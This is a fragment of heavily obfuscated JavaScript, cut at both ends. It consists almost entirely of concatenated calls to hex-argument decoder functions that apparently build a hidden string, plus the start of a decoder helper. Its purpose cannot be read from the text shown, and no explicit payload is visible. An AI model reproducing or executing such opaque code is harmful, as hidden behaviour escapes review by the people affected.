8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const 